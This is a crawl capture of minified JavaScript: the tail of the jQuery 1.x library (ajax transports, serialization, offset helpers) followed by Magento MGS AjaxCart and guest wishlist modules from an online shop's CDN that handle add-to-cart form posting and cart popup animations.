if(s.cache===false){s.url=rts.test(cacheURL)?cacheURL.replace(rts,"$1_="+nonce++):cacheURL+(rquery.test(cacheURL)?"&":"?")+"_="+nonce++;}}
if(s.ifModified){if(jQuery.lastModified[cacheURL]){jqXHR.setRequestHeader("If-Modified-Since",jQuery.lastModified[cacheURL]);}
if(jQuery.etag[cacheURL]){jqXHR.setRequestHeader("If-None-Match",jQuery.etag[cacheURL]);}}
if(s.data&&s.hasContent&&s.contentType!==false||options.contentType){jqXHR.setRequestHeader("Content-Type",s.contentType);}
jqXHR.setRequestHeader("Accept",s.dataTypes[0]&&s.accepts[s.dataTypes[0]]?s.accepts[s.dataTypes[0]]+
(s.dataTypes[0]!=="*"?", "+allTypes+"; q=0.01":""):s.accepts["*"]);for(i in s.headers){jqXHR.setRequestHeader(i,s.headers[i]);}
if(s.beforeSend&&(s.beforeSend.call(callbackContext,jqXHR,s)===false||state===2)){return jqXHR.abort();}
strAbort="abort";for(i in{success:1,error:1,complete:1}){jqXHR[i](s[i]);}
transport=inspectPrefiltersOrTransports(transports,s,options,jqXHR);if(!transport){done(-1,"No Transport");}else{jqXHR.readyState=1;if(fireGlobals){globalEventContext.trigger("ajaxSend",[jqXHR,s]);}
if(state===2){return jqXHR;}
if(s.async&&s.timeout>0){timeoutTimer=window.setTimeout(function(){jqXHR.abort("timeout");},s.timeout);}
try{state=1;transport.send(requestHeaders,done);}catch(e){if(state<2){done(-1,e);}else{throw e;}}}
function done(status,nativeStatusText,responses,headers){var isSuccess,success,error,response,modified,statusText=nativeStatusText;if(state===2){return;}
state=2;if(timeoutTimer){window.clearTimeout(timeoutTimer);}
transport=undefined;responseHeadersString=headers||"";jqXHR.readyState=status>0?4:0;isSuccess=status>=200&&status<300||status===304;if(responses){response=ajaxHandleResponses(s,jqXHR,responses);}
response=ajaxConvert(s,response,jqXHR,isSuccess);if(isSuccess){if(s.ifModified){modified=jqXHR.getResponseHeader("Last-Modified");if(modified){jQuery.lastModified[cacheURL]=modified;}
modified=jqXHR.getResponseHeader("etag");if(modified){jQuery.etag[cacheURL]=modified;}}
if(status===204||s.type==="HEAD"){statusText="nocontent";}else if(status===304){statusText="notmodified";}else{statusText=response.state;success=response.data;error=response.error;isSuccess=!error;}}else{error=statusText;if(status||!statusText){statusText="error";if(status<0){status=0;}}}
jqXHR.status=status;jqXHR.statusText=(nativeStatusText||statusText)+"";if(isSuccess){deferred.resolveWith(callbackContext,[success,statusText,jqXHR]);}else{deferred.rejectWith(callbackContext,[jqXHR,statusText,error]);}
jqXHR.statusCode(statusCode);statusCode=undefined;if(fireGlobals){globalEventContext.trigger(isSuccess?"ajaxSuccess":"ajaxError",[jqXHR,s,isSuccess?success:error]);}
completeDeferred.fireWith(callbackContext,[jqXHR,statusText]);if(fireGlobals){globalEventContext.trigger("ajaxComplete",[jqXHR,s]);if(!(--jQuery.active)){jQuery.event.trigger("ajaxStop");}}}
return jqXHR;},getJSON:function(url,data,callback){return jQuery.get(url,data,callback,"json");},getScript:function(url,callback){return jQuery.get(url,undefined,callback,"script");}});jQuery.each(["get","post"],function(i,method){jQuery[method]=function(url,data,callback,type){if(jQuery.isFunction(data)){type=type||callback;callback=data;data=undefined;}
return jQuery.ajax(jQuery.extend({url:url,type:method,dataType:type,data:data,success:callback},jQuery.isPlainObject(url)&&url));};});jQuery._evalUrl=function(url){return jQuery.ajax({url:url,type:"GET",dataType:"script",cache:true,async:false,global:false,"throws":true});};jQuery.fn.extend({wrapAll:function(html){if(jQuery.isFunction(html)){return this.each(function(i){jQuery(this).wrapAll(html.call(this,i));});}
if(this[0]){var wrap=jQuery(html,this[0].ownerDocument).eq(0).clone(true);if(this[0].parentNode){wrap.insertBefore(this[0]);}
wrap.map(function(){var elem=this;while(elem.firstChild&&elem.firstChild.nodeType===1){elem=elem.firstChild;}
return elem;}).append(this);}
return this;},wrapInner:function(html){if(jQuery.isFunction(html)){return this.each(function(i){jQuery(this).wrapInner(html.call(this,i));});}
return this.each(function(){var self=jQuery(this),contents=self.contents();if(contents.length){contents.wrapAll(html);}else{self.append(html);}});},wrap:function(html){var isFunction=jQuery.isFunction(html);return this.each(function(i){jQuery(this).wrapAll(isFunction?html.call(this,i):html);});},unwrap:function(){return this.parent().each(function(){if(!jQuery.nodeName(this,"body")){jQuery(this).replaceWith(this.childNodes);}}).end();}});function getDisplay(elem){return elem.style&&elem.style.display||jQuery.css(elem,"display");}
function filterHidden(elem){if(!jQuery.contains(elem.ownerDocument||document,elem)){return true;}
while(elem&&elem.nodeType===1){if(getDisplay(elem)==="none"||elem.type==="hidden"){return true;}
elem=elem.parentNode;}
return false;}
jQuery.expr.filters.hidden=function(elem){return support.reliableHiddenOffsets()?(elem.offsetWidth<=0&&elem.offsetHeight<=0&&!elem.getClientRects().length):filterHidden(elem);};jQuery.expr.filters.visible=function(elem){return!jQuery.expr.filters.hidden(elem);};var r20=/%20/g,rbracket=/\[\]$/,rCRLF=/\r?\n/g,rsubmitterTypes=/^(?:submit|button|image|reset|file)$/i,rsubmittable=/^(?:input|select|textarea|keygen)/i;function buildParams(prefix,obj,traditional,add){var name;if(jQuery.isArray(obj)){jQuery.each(obj,function(i,v){if(traditional||rbracket.test(prefix)){add(prefix,v);}else{buildParams(prefix+"["+(typeof v==="object"&&v!=null?i:"")+"]",v,traditional,add);}});}else if(!traditional&&jQuery.type(obj)==="object"){for(name in obj){buildParams(prefix+"["+name+"]",obj[name],traditional,add);}}else{add(prefix,obj);}}
jQuery.param=function(a,traditional){var prefix,s=[],add=function(key,value){value=jQuery.isFunction(value)?value():(value==null?"":value);s[s.length]=encodeURIComponent(key)+"="+encodeURIComponent(value);};if(traditional===undefined){traditional=jQuery.ajaxSettings&&jQuery.ajaxSettings.traditional;}
if(jQuery.isArray(a)||(a.jquery&&!jQuery.isPlainObject(a))){jQuery.each(a,function(){add(this.name,this.value);});}else{for(prefix in a){buildParams(prefix,a[prefix],traditional,add);}}
return s.join("&").replace(r20,"+");};jQuery.fn.extend({serialize:function(){return jQuery.param(this.serializeArray());},serializeArray:function(){return this.map(function(){var elements=jQuery.prop(this,"elements");return elements?jQuery.makeArray(elements):this;}).filter(function(){var type=this.type;return this.name&&!jQuery(this).is(":disabled")&&rsubmittable.test(this.nodeName)&&!rsubmitterTypes.test(type)&&(this.checked||!rcheckableType.test(type));}).map(function(i,elem){var val=jQuery(this).val();return val==null?null:jQuery.isArray(val)?jQuery.map(val,function(val){return{name:elem.name,value:val.replace(rCRLF,"\r\n")};}):{name:elem.name,value:val.replace(rCRLF,"\r\n")};}).get();}});jQuery.ajaxSettings.xhr=window.ActiveXObject!==undefined?function(){if(this.isLocal){return createActiveXHR();}
if(document.documentMode>8){return createStandardXHR();}
return /^(get|post|head|put|delete|options)$/i.test(this.type)&&createStandardXHR()||createActiveXHR();}:createStandardXHR;var xhrId=0,xhrCallbacks={},xhrSupported=jQuery.ajaxSettings.xhr();if(window.attachEvent){window.attachEvent("onunload",function(){for(var key in xhrCallbacks){xhrCallbacks[key](undefined,true);}});}
support.cors=!!xhrSupported&&("withCredentials"in xhrSupported);xhrSupported=support.ajax=!!xhrSupported;if(xhrSupported){jQuery.ajaxTransport(function(options){if(!options.crossDomain||support.cors){var callback;return{send:function(headers,complete){var i,xhr=options.xhr(),id=++xhrId;xhr.open(options.type,options.url,options.async,options.username,options.password);if(options.xhrFields){for(i in options.xhrFields){xhr[i]=options.xhrFields[i];}}
if(options.mimeType&&xhr.overrideMimeType){xhr.overrideMimeType(options.mimeType);}
if(!options.crossDomain&&!headers["X-Requested-With"]){headers["X-Requested-With"]="XMLHttpRequest";}
for(i in headers){if(headers[i]!==undefined){xhr.setRequestHeader(i,headers[i]+"");}}
xhr.send((options.hasContent&&options.data)||null);callback=function(_,isAbort){var status,statusText,responses;if(callback&&(isAbort||xhr.readyState===4)){delete xhrCallbacks[id];callback=undefined;xhr.onreadystatechange=jQuery.noop;if(isAbort){if(xhr.readyState!==4){xhr.abort();}}else{responses={};status=xhr.status;if(typeof xhr.responseText==="string"){responses.text=xhr.responseText;}
try{statusText=xhr.statusText;}catch(e){statusText="";}
if(!status&&options.isLocal&&!options.crossDomain){status=responses.text?200:404;}else if(status===1223){status=204;}}}
if(responses){complete(status,statusText,responses,xhr.getAllResponseHeaders());}};if(!options.async){callback();}else if(xhr.readyState===4){window.setTimeout(callback);}else{xhr.onreadystatechange=xhrCallbacks[id]=callback;}},abort:function(){if(callback){callback(undefined,true);}}};}});}
function createStandardXHR(){try{return new window.XMLHttpRequest();}catch(e){}}
function createActiveXHR(){try{return new window.ActiveXObject("Microsoft.XMLHTTP");}catch(e){}}
jQuery.ajaxSetup({accepts:{script:"text/javascript, application/javascript, "+"application/ecmascript, application/x-ecmascript"},contents:{script:/\b(?:java|ecma)script\b/},converters:{"text script":function(text){jQuery.globalEval(text);return text;}}});jQuery.ajaxPrefilter("script",function(s){if(s.cache===undefined){s.cache=false;}
if(s.crossDomain){s.type="GET";s.global=false;}});jQuery.ajaxTransport("script",function(s){if(s.crossDomain){var script,head=document.head||jQuery("head")[0]||document.documentElement;return{send:function(_,callback){script=document.createElement("script");script.async=true;if(s.scriptCharset){script.charset=s.scriptCharset;}
script.src=s.url;script.onload=script.onreadystatechange=function(_,isAbort){if(isAbort||!script.readyState||/loaded|complete/.test(script.readyState)){script.onload=script.onreadystatechange=null;if(script.parentNode){script.parentNode.removeChild(script);}
script=null;if(!isAbort){callback(200,"success");}}};head.insertBefore(script,head.firstChild);},abort:function(){if(script){script.onload(undefined,true);}}};}});var oldCallbacks=[],rjsonp=/(=)\?(?=&|$)|\?\?/;jQuery.ajaxSetup({jsonp:"callback",jsonpCallback:function(){var callback=oldCallbacks.pop()||(jQuery.expando+"_"+(nonce++));this[callback]=true;return callback;}});jQuery.ajaxPrefilter("json jsonp",function(s,originalSettings,jqXHR){var callbackName,overwritten,responseContainer,jsonProp=s.jsonp!==false&&(rjsonp.test(s.url)?"url":typeof s.data==="string"&&(s.contentType||"").indexOf("application/x-www-form-urlencoded")===0&&rjsonp.test(s.data)&&"data");if(jsonProp||s.dataTypes[0]==="jsonp"){callbackName=s.jsonpCallback=jQuery.isFunction(s.jsonpCallback)?s.jsonpCallback():s.jsonpCallback;if(jsonProp){s[jsonProp]=s[jsonProp].replace(rjsonp,"$1"+callbackName);}else if(s.jsonp!==false){s.url+=(rquery.test(s.url)?"&":"?")+s.jsonp+"="+callbackName;}
s.converters["script json"]=function(){if(!responseContainer){jQuery.error(callbackName+" was not called");}
return responseContainer[0];};s.dataTypes[0]="json";overwritten=window[callbackName];window[callbackName]=function(){responseContainer=arguments;};jqXHR.always(function(){if(overwritten===undefined){jQuery(window).removeProp(callbackName);}else{window[callbackName]=overwritten;}
if(s[callbackName]){s.jsonpCallback=originalSettings.jsonpCallback;oldCallbacks.push(callbackName);}
if(responseContainer&&jQuery.isFunction(overwritten)){overwritten(responseContainer[0]);}
responseContainer=overwritten=undefined;});return"script";}});jQuery.parseHTML=function(data,context,keepScripts){if(!data||typeof data!=="string"){return null;}
if(typeof context==="boolean"){keepScripts=context;context=false;}
context=context||document;var parsed=rsingleTag.exec(data),scripts=!keepScripts&&[];if(parsed){return[context.createElement(parsed[1])];}
parsed=buildFragment([data],context,scripts);if(scripts&&scripts.length){jQuery(scripts).remove();}
return jQuery.merge([],parsed.childNodes);};var _load=jQuery.fn.load;jQuery.fn.load=function(url,params,callback){if(typeof url!=="string"&&_load){return _load.apply(this,arguments);}
var selector,type,response,self=this,off=url.indexOf(" ");if(off>-1){selector=jQuery.trim(url.slice(off,url.length));url=url.slice(0,off);}
if(jQuery.isFunction(params)){callback=params;params=undefined;}else if(params&&typeof params==="object"){type="POST";}
if(self.length>0){jQuery.ajax({url:url,type:type||"GET",dataType:"html",data:params}).done(function(responseText){response=arguments;self.html(selector?jQuery("<div>").append(jQuery.parseHTML(responseText)).find(selector):responseText);}).always(callback&&function(jqXHR,status){self.each(function(){callback.apply(this,response||[jqXHR.responseText,status,jqXHR]);});});}
return this;};jQuery.each(["ajaxStart","ajaxStop","ajaxComplete","ajaxError","ajaxSuccess","ajaxSend"],function(i,type){jQuery.fn[type]=function(fn){return this.on(type,fn);};});jQuery.expr.filters.animated=function(elem){return jQuery.grep(jQuery.timers,function(fn){return elem===fn.elem;}).length;};function getWindow(elem){return jQuery.isWindow(elem)?elem:elem.nodeType===9?elem.defaultView||elem.parentWindow:false;}
jQuery.offset={setOffset:function(elem,options,i){var curPosition,curLeft,curCSSTop,curTop,curOffset,curCSSLeft,calculatePosition,position=jQuery.css(elem,"position"),curElem=jQuery(elem),props={};if(position==="static"){elem.style.position="relative";}
curOffset=curElem.offset();curCSSTop=jQuery.css(elem,"top");curCSSLeft=jQuery.css(elem,"left");calculatePosition=(position==="absolute"||position==="fixed")&&jQuery.inArray("auto",[curCSSTop,curCSSLeft])>-1;if(calculatePosition){curPosition=curElem.position();curTop=curPosition.top;curLeft=curPosition.left;}else{curTop=parseFloat(curCSSTop)||0;curLeft=parseFloat(curCSSLeft)||0;}
if(jQuery.isFunction(options)){options=options.call(elem,i,jQuery.extend({},curOffset));}
if(options.top!=null){props.top=(options.top-curOffset.top)+curTop;}
if(options.left!=null){props.left=(options.left-curOffset.left)+curLeft;}
if("using"in options){options.using.call(elem,props);}else{curElem.css(props);}}};jQuery.fn.extend({offset:function(options){if(arguments.length){return options===undefined?this:this.each(function(i){jQuery.offset.setOffset(this,options,i);});}
var docElem,win,box={top:0,left:0},elem=this[0],doc=elem&&elem.ownerDocument;if(!doc){return;}
docElem=doc.documentElement;if(!jQuery.contains(docElem,elem)){return box;}
if(typeof elem.getBoundingClientRect!=="undefined"){box=elem.getBoundingClientRect();}
win=getWindow(doc);return{top:box.top+(win.pageYOffset||docElem.scrollTop)-(docElem.clientTop||0),left:box.left+(win.pageXOffset||docElem.scrollLeft)-(docElem.clientLeft||0)};},position:function(){if(!this[0]){return;}
var offsetParent,offset,parentOffset={top:0,left:0},elem=this[0];if(jQuery.css(elem,"position")==="fixed"){offset=elem.getBoundingClientRect();}else{offsetParent=this.offsetParent();offset=this.offset();if(!jQuery.nodeName(offsetParent[0],"html")){parentOffset=offsetParent.offset();}
parentOffset.top+=jQuery.css(offsetParent[0],"borderTopWidth",true);parentOffset.left+=jQuery.css(offsetParent[0],"borderLeftWidth",true);}
return{top:offset.top-parentOffset.top-jQuery.css(elem,"marginTop",true),left:offset.left-parentOffset.left-jQuery.css(elem,"marginLeft",true)};},offsetParent:function(){return this.map(function(){var offsetParent=this.offsetParent;while(offsetParent&&(!jQuery.nodeName(offsetParent,"html")&&jQuery.css(offsetParent,"position")==="static")){offsetParent=offsetParent.offsetParent;}
return offsetParent||documentElement;});}});jQuery.each({scrollLeft:"pageXOffset",scrollTop:"pageYOffset"},function(method,prop){var top=/Y/.test(prop);jQuery.fn[method]=function(val){return access(this,function(elem,method,val){var win=getWindow(elem);if(val===undefined){return win?(prop in win)?win[prop]:win.document.documentElement[method]:elem[method];}
if(win){win.scrollTo(!top?val:jQuery(win).scrollLeft(),top?val:jQuery(win).scrollTop());}else{elem[method]=val;}},method,val,arguments.length,null);};});jQuery.each(["top","left"],function(i,prop){jQuery.cssHooks[prop]=addGetHookIf(support.pixelPosition,function(elem,computed){if(computed){computed=curCSS(elem,prop);return rnumnonpx.test(computed)?jQuery(elem).position()[prop]+"px":computed;}});});jQuery.each({Height:"height",Width:"width"},function(name,type){jQuery.each({padding:"inner"+name,content:type,"":"outer"+name},function(defaultExtra,funcName){jQuery.fn[funcName]=function(margin,value){var chainable=arguments.length&&(defaultExtra||typeof margin!=="boolean"),extra=defaultExtra||(margin===true||value===true?"margin":"border");return access(this,function(elem,type,value){var doc;if(jQuery.isWindow(elem)){return elem.document.documentElement["client"+name];}
if(elem.nodeType===9){doc=elem.documentElement;return Math.max(elem.body["scroll"+name],doc["scroll"+name],elem.body["offset"+name],doc["offset"+name],doc["client"+name]);}
return value===undefined?jQuery.css(elem,type,extra):jQuery.style(elem,type,value,extra);},type,chainable?margin:undefined,chainable,null);};});});jQuery.fn.extend({bind:function(types,data,fn){return this.on(types,null,data,fn);},unbind:function(types,fn){return this.off(types,null,fn);},delegate:function(selector,types,data,fn){return this.on(types,selector,data,fn);},undelegate:function(selector,types,fn){return arguments.length===1?this.off(selector,"**"):this.off(types,selector||"**",fn);}});jQuery.fn.size=function(){return this.length;};jQuery.fn.andSelf=jQuery.fn.addBack;if(typeof define==="function"&&define.amd){define("jquery",[],function(){return jQuery;});}
var
_jQuery=window.jQuery,_$=window.$;jQuery.noConflict=function(deep){if(window.$===jQuery){window.$=_$;}
if(deep&&window.jQuery===jQuery){window.jQuery=_jQuery;}
return jQuery;};if(!noGlobal){window.jQuery=window.$=jQuery;}
return jQuery;}));

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://cdn.artbeek.com/static/version176179356/frontend/Mgs/amely/en_US/MGS_AjaxCart/js/action/catalog-add-to-cart.min.js
body_size: -108
content:
define(['jquery','MGS_AjaxCart/js/config','MGS_AjaxCart/js/action',],function($,modal){"use strict";jQuery.widget('mgs.catalogAddToCart',jQuery.mgs.action,{options:{bindSubmit:true,redirectToCatalog:false},_create:function(){if(this.options.bindSubmit){this._super();this._on({'submit':function(event){event.preventDefault();var data=this.element.serializeArray();var formData=new FormData();for(var i=0;i<data.length;i++){formData.append(data[i].name,data[i].value);}
var files=$('input[type="file"]');files.each(function(index){formData.append(files[index].name,files[index].files[0]);});formData.append('action_url',this.element.attr('action'));this.fire(this.element,this.getActionId(),this.element.attr('action'),formData,this.options.redirectToCatalog);}});}},getActionId:function(){return'catalog-add-to-cart-'+jQuery.now()}});return jQuery.mgs.catalogAddToCart;});

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://cdn.artbeek.com/static/version176179356/frontend/Mgs/amely/en_US/MGS_Guestwishlist/js/view/guest-wishlist.min.js
body_size: -305
content:
define(['jquery','ko','Magento_Customer/js/customer-data'],function($,ko,customerData){'use strict';var guestOptions=window.guestWishlist;var mixin={initialize:function(){this._super();if(guestOptions.isActive){this.wishlist=customerData.get('guest_wishlist');}else{this.wishlist=customerData.get('wishlist');}}};return function(target){return target.extend(mixin);};});

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://cdn.artbeek.com/static/version176179356/frontend/Mgs/amely/en_US/MGS_AjaxCart/js/action.min.js
body_size: 868
content:
define(['jquery','MGS_AjaxCart/js/config','magnificPopup'],function($,mgsConfig){"use strict";jQuery.widget('mgs.action',{options:{requestParamName:mgsConfig.requestParamName},fire:function(tag,actionId,url,formData,redirectToCatalog){this._fire(tag,actionId,url,formData);},_fire:function(tag,actionId,url,formData){if(tag.find('.tocart').length){tag.find('.tocart').addClass('tocart-loading');}else{tag.addClass('tocart-loading');}
var self=this;formData.append(this.options.requestParamName,1);jQuery.ajax({url:url,data:formData,type:'post',dataType:'json',contentType:false,cache:false,processData:false,beforeSend:function(xhr,options){if(tag.find('.tocart').length){tag.find('.tocart').addClass('disabled');}else{tag.addClass('disabled');}},success:function(response,status){if(tag.find('.tocart').length){tag.find('.tocart').removeClass('tocart-loading');}else{tag.removeClass('tocart-loading');}
if(status=='success'){if(response.backUrl){data.push({name:'action_url',value:response.backUrl});self._fire(tag,actionId,response.backUrl,data);}else{if(response.ui){if(response.productView){jQuery.magnificPopup.open({items:{src:response.ui,type:'iframe'},mainClass:'form-ajax--popup',closeOnBgClick:false,preloader:true,tLoading:'',callbacks:{open:function(){jQuery('.mfp-preloader').css('display','block');},beforeClose:function(){var url_cart_update=mgsConfig.updateCartUrl;jQuery('[data-block="minicart"]').trigger('contentLoading');jQuery.ajax({url:url_cart_update,method:"POST"});},close:function(){jQuery('.mfp-preloader').css('display','none');},afterClose:function(){if(!response.animationType){if(!parent.jQuery.magnificPopup.instance.isOpen){if(jQuery('html').hasClass('add-item-success')){var $source='';if(tag.find('.tocart').length){if(tag.closest('.product-item-info').length){$source=tag.closest('.product-item-info');var width=$source.outerWidth();var height=$source.outerHeight();}else{$source=tag.find('.tocart');var width=300;var height=300;}}else{var width=$source.outerWidth();var height=$source.outerHeight();}
var $animatedObject=jQuery('<div class="flycart-animated-add" style="position: absolute;z-index: 99999;">'+response.image+'</div>');var left=$source.offset().left;var top=$source.offset().top;$animatedObject.css({top:top-1,left:left-1});jQuery('html').append($animatedObject);jQuery('#footer-cart-trigger').addClass('active');jQuery('#footer-mini-cart').slideDown(300);var gotoX=jQuery("#fixed-cart-footer").offset().left+20;var gotoY=jQuery("#fixed-cart-footer").offset().top;$animatedObject.animate({opacity:0.6,left:gotoX,top:gotoY},2000,function(){$animatedObject.fadeOut('fast',function(){$animatedObject.remove();jQuery('html').removeClass('add-item-success');});});}}else{var $content='<div></div><div class="popup__main popup--result">'+response.ui+response.related+'</div>';parent.jQuery.magnificPopup.instance.items[0]={src:$content,type:'inline'};parent.jQuery.magnificPopup.instance.mainClass='success-ajax--popup';parent.jQuery.magnificPopup.instance.updateItemHTML();parent.truncateOptions();parent.replaceStrings();}}}}});}else{var $content='<div class="popup__main popup--result">'+response.ui+response.related+'</div>';if(response.animationType){if(parent.jQuery.magnificPopup.instance.isOpen){parent.jQuery.magnificPopup.instance.items[0]={src:$content,type:'inline'};parent.jQuery.magnificPopup.instance.mainClass='success-ajax--popup';parent.jQuery.magnificPopup.instance.updateItemHTML();parent.truncateOptions();parent.replaceStrings();}else{jQuery.magnificPopup.open({mainClass:'success-ajax--popup',items:{src:$content,type:'inline'},callbacks:{beforeClose:function(){var url_cart_update=mgsConfig.updateCartUrl;jQuery('[data-block="minicart"]').trigger('contentLoading');jQuery.ajax({url:url_cart_update,method:"POST"});}}});}}else{if(!parent.jQuery.magnificPopup.instance.isOpen){var $source='';if(tag.find('.tocart').length){if(tag.closest('.product-item-info').length){$source=tag.closest('.product-item-info');var width=$source.outerWidth();var height=$source.outerHeight();}else{$source=tag.find('.tocart');var width=300;var height=300;}}else{tag.removeClass('disabled');tag.find('.icon').removeClass('fa-spin');tag.find('.text').text(textCart);tag.find('.icon').removeClass('pe-7s-config');tag.find('.icon').addClass('pe-7s-shopbag');$source=tag.closest('.product-item-info');var width=$source.outerWidth();var height=$source.outerHeight();}
var $animatedObject=jQuery('<div class="flycart-animated-add" style="position: absolute;z-index: 99999;">'+response.image+'</div>');var left=$source.offset().left;var top=$source.offset().top;$animatedObject.css({top:top-1,left:left-1});jQuery('html').append($animatedObject);var gotoX=jQuery("#fixed-cart-footer").offset().left+20;var gotoY=jQuery("#fixed-cart-footer").offset().top;jQuery('#footer-cart-trigger').addClass('active');jQuery('#footer-mini-cart').slideDown(300);$animatedObject.animate({opacity:0.6,left:gotoX,top:gotoY},2000,function(){$animatedObject.fadeOut('fast',function(){$animatedObject.remove();});});}else{parent.jQuery.magnificPopup.close();var $animatedObject=parent.jQuery('<div class="flycart-animated-add" style="position: fixed;z-index: 99999; bottom: 50%; left: 50%;">'+response.image+'</div>');parent.jQuery('html').append($animatedObject);var gotoX=parent.jQuery("#fixed-cart-footer").offset().left+20;var gotoY=parent.jQuery("#fixed-cart-footer").offset().top;parent.jQuery('#footer-cart-trigger').addClass('active');parent.jQuery('#footer-mini-cart').slideDown(300);$animatedObject.animate({opacity:0.6,left:20,bottom:0},2000,function(){$animatedObject.fadeOut('fast',function(){$animatedObject.remove();});});}}}}}}},error:function(){window.location.href=mgsConfig.redirectCartUrl;}});}});return jQuery.mgs.action;});